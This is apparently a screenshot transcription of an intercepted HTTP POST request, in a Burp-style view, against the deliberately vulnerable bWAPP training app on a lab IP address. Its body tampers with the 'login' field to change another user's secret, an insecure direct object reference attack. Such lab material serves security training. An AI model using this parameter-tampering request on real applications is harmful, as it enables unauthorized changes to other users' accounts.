 Request
Pretty Raw Hex
1 POST /bWAPP/insecure_direct_object_ref_1.php HTTP/1.1
2 Host: 192.168.110.51
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://192.168.110.51
10 Connection: keep-alive
11 Referer: http://192.168.110.51/bWAPP/insecure_direct_object_ref_1.php
12 Cookie: security_level=0; PHPSESSID=m1mvju3q3el5g4la3khgphjvd6
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 secret=&login=Attacker&action=change